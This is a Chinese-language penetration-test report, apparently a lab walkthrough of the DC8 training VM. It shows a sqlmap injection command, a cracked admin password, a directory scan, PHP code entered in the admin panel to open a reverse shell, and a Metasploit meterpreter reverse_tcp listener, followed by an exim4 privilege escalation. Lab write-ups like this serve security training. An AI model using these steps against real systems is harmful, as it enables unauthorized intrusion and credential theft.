DC8渗透报告

概述

测试目的

测试范围



序号 | 系统 | IP |

1 | 本机 | 192.168.152.128 |

2 | DC8 | 192.168.152.139 |

详细测试流程

1、发现测试目标



2、信息收集

3、漏洞利用



sqlmap -u http://192.168.152.139?nid=1 --random-agent --level 3 --risk 3 --current-db --is-dba --batch –dbs

发现不是dba有2个数据库

然后逐步报表,字段值

最后得到了2个用户名密码



在cmd5.com上面破解john的成功,admin失败

turtle



Dirsearch扫目录



登录后台以后,寻找可以执行代码,反弹shell的地方





这里还可以使用msf生成php反弹shell脚本,放入其中

然后返回提交以后才能执行代码,msf开启监听即可接受到shell



use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 1234

exploit

获得www-data的权限













4、提权



使用-setuid失败

漏洞详情和修复建议

测试结果综述

主机发现—端口扫描—服务探针—指纹识别—发现注入点—web渗透SQL注入—获取用户名密码—登入后台—发现可加载PHP代码输入PHP代码—反弹shell—提权—exim4漏洞利用